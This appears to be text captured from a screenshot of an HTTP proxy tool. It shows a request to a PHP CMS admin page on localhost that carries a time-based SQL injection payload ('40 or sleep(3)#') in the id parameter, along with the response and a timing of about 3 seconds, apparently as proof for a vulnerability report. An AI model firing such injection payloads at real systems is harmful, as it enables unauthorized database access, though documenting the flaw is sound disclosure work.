 Pretty Raw Hex
1 GET /admin/admin.php?action=cms&id=40+or+sleep(3)%23&ctrl=updateurl HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/admin/admin.php?action=cms&ctrl=lists
9 Cookie: PHPSESSID=pk85epbtaut6s36g0hf32o2be2
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: frame
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Search...
没有匹配
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Oct 2023 08:41:46 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 128
11
12 <meta http-equiv="refresh" content="0.01;url=admin.php?action=cms&ctrl=updateurl&exec=1&id=26">
开始生成文章URL[文章id26]
Search...
没有匹配
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 1
请求标头 13
Response Headers 9
完成
508 bytes | 3,022 millis
16:41